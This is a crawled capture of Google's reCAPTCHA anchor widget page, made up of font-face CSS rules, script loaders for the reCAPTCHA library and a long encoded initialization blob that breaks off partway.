request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU&co=aHR0cHM6Ly9pd2ViaHEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=32kfmgsbs5vz
body_size: 48563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6UGO31AUOWPaWqijVdrbyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6UGO31AUOWPaWqijVdrbyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6UGO31AUOWPaWqijVdrbyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7TDvsOEwpxJAhQ3wrLDgsOBQ3PDncOZSMOhwoU0UMONU1NZagzDm8K7X8KkwqfCkMOzYG/CgRzDv2nCpwVyX8OABcO7wozDj8OTwr9ewqpOdnhuB8OUwo0RNMOLSwPCoMKUbkLDrw0HVFZkNVzCmcKewpQvMjbCicKCW1TDjg/ClsKew4N1F8ORwq7Ck8K+fsONFWXDicKMwpMHwqnCicKdw5zDqkLCkncpw5kFwrsHw5XCi8Kvwq3DocOJQsKfLsO8w5F0wqTDvsKIwr9Ow6zChw9eMsKkBcOaZWjCp8KmH1/ChMO0w4cbw6hnw4MIHcOTZMKyw6MKw5vCrXHDisKnwq7CiMO1GwwKw5IAU8KBasKffcK+dMOqUw3CtxM/wqPDjMOJwo/CjlZod8KpTUg5SMOVw65NwqZmO3PDvxRTw651w5PCmsK0w7cWA8O3wovCl8O/J1vCocKvw7MCw5xew6EeIMKkw499w4N/KhPDux7Ck8KFw6Utw4wSw53Cj8KcJcKbXyPDksOCFsO9I3rCmsKcJBDDtl5OfRPDgBHDu1k4QcOFGcKEwonDssK0Q8Kewro7w4s6UmEawpshw5DCh8OrYsKLw7USwrY9N8K3wqXCjcOfwp0SHcKDw55mwp3CtXjCtsO5w6PCscK/w4hpJMKcV8KcwpLDrBXCjcKawrEwAxsQfWrCp8K9QkwpMMKIfkPCi8OhwrbDnwcFw6/[base64]/DjcOAw6HCgMOqW8OvAsKgX8OCesOSwrp4RMKyewE8wq/DkEjDtsKJS8Oxw5wmdsOAe8O5w7xkw4kkwovCoMKvRC7DlSjCjxAFwqrCilvCvMOFdcOIwogRcsK4NCh5w54fasOcBA8YXUlnwonCr8Kuw53Dp2AiZ8K2wrZDD0rDrRAzYMOffsKGwpFewrV/w5VcwrLDkcKvFMO5a8KFwpDDq2DDrGQ0wp7CpsK2D8O6WMOnW8OWZcOUJMKWfsOELQ1cR8OpBi91GmULwrFqCsOhw4nCt8OowrbCgETDpQjDrsOjdMKsfXtMwokmGxReH8KGw7ALA8Osw7XCnMK7G3EadsKvwp/CvEpcwqvCpyvCkgQcw4BRCysUw4vDnXpBUknCmx5rw4HCjyzCoVUDw6hYCsOhw7rDqgHDgsKDw7w+woTCnH5hwrZlcsOVXMOUY8KrVk/DvDNGVl4dJ8O0KQQRw4XCuG/DlMKHw6zCt8OIdEUGw5tqw4p1XSUow4PDjhLCnMO3DGzCmxvCtm/CpMKwJlECO1IdwqrDh8OzM8OqwqnCpsK0GcKdY8OobjTCisOnIHDCrMOIHilIw6MSUwwbw6htwrgyFMOHwok8w6PCvMOvwrE4PWbCrHlDM0bDvArDtMKLw6fDtcO3A8Ozwp/DulBiw7JrRsKbwpBxQVTCkMKmcsO7wpogwoV/dVUyZsKow77Dj8OvXsKPEsOhw7TCqDYDw4TCh8KRJsK9JwzDr21cwrbDh8OnwpzDlsKWw5dUOsONw6ojEsKVO3o4woLDgSU0ckQZOBvCm3PDuyhcSA/[base64]/DixJXw7PDjcKQIVogcTfDsyVRb8KGd27DusOTwoDCoHDClsOew4XCl8K1wrwvYMKVTMK1AcObwoTDn0JowpJbwpbCtiMXCcKbZcKrZDTCmHUlJ8K9wobDrcOsNgcDJ2fCskXDuXDDmWUjaMOzSMOganrCqH/DlCbDg2bDpsOXdMOFwqrCusO+wqoqITzDlMOaM8O1wpbCncKMOcKkTQ1Wf2vDlMOzH8O5OVcsw6tuw77DshIWwprDkcKswpElw4NqdlArJixzwoFhwrvChFcTa8KZw5rCrQgJCjnDrAd5NcKkbMO/YD3DpsO4wpA+OsKjGANlw6kFw6nDlcO8GxnDqm3Du8KhMEosw5LCrcKvw5vCtcOgwpPCjFMXwpnCvjbCh8OjMX50Yykmwp3Cv8OSw6TCvcKFw7cNeShtd24swqXCuWDDhHLClsOSw7vDlsKPT17DoUfCs8Oiw7/Do8KXwrEqNz/CoCk5MRbCisOYOkjCjFDCrMO/wr3CklgVTxpQw6DDsUvCkD5ZE35cw6LDnDxNfSRtPsKTTMOmIj3DvMKvasOGw4sISGRGwrTCjcOmDcKQLB8kK8Okw5fClTvCnVoXwqnDs8OuwqvClMKhw5jCuMKvwosww7/CvsK/G8KOwqLCkSojwooLXVDCosK8w47DucKvKsO7SWbDkMOrVzbDmErDiMKMw4gNI8Kmw7PDgmTCkcKteyd2MMKsQcOcwoHDlcKJwpc4wrXCo240wobDgsKqw64AP8OZVMK/QlrCiMORIsKFwqUiFRokTcKlw41dwppSV8KDMsKEwrTChRfCh8KOEMO2RFjDg8OAW8KSGMOAw61QwrHCqsO6UUsVVcKVeCw+w4x/[base64]/[base64]/[base64]/[base64]/DvXJ0w67CjSlWw7jDhEt+bX1LZcKyw6ZNHcKPF8OfaMOHIMKgSWF3wqdlDBXDo8OMwobDtErCt3k7w7pUE8O4J8KUwq/[base64]/DpsO2TglNw6rDvi7CpsOZw7JAK0U8woxoKcKuasO5w7EuwqUQBMK7w7/CpMOVF8KcwpREPC7DmVtCIcKbVQPCkngjw47CkCZUw5kGL8OKfUbCnDTCtsKbY3jCmEMJw4Fae8KTJcKeclwJdnLChDLCrcKpbSfCnxjDujtCL8Ouwokvw6zCkMKPERpCGHA7B8O5w47DmsOiwrbDhwVqw5xFT3PDjsO8In/[base64]/CjcKPwqULScO+wozDo8Otw6TCnsK3wp/CsUzCuATCpMOtXFHDr8OnVQLDosO7wovChk/CmsKHMhnClMKsPMOHwqjDlFbDgCwBwqgbB1/[base64]/CviEKw77DrwDCq8O7w7cpdTVxwqbCimxewqBUfcOmw7vCsAljw4XDnMK7EMK3HifCuizCsGZ6woN+wqQECMKfcEZ5wq7CtcOvwpHDocOcwo/Dl8KFBcKoesKnwoLCmMOCwofDi8KYdcOowqFNw5lIQ8OXw7LDssKow6PDtsOFw7rCuAlxwrDCp2UJJjLCpAjDphwaw7nCgMO3XMKNwqDDiMKQw7QEVFPCgTvClMK1wqHCjRANw68dGsKyw7/CmsKcwpzCqcKrIMKANsO+w6HCkcK3w5fDm1nCslw7wozCvBfCvw9gwp3ChU1FwrbCm1Zawo3CpWbDhU/DjsKLIcO/[base64]/[base64]/DvMOOwozChsKZw4jCicORScKibcO8w7jCo2DCusKOwoQKworCmXkCw4XCocOhBQZdw7/CvDDDtRDDhsOLwqDCoj40wqBXw6bCt8OZOMK0ZsOrYFhnLj4FU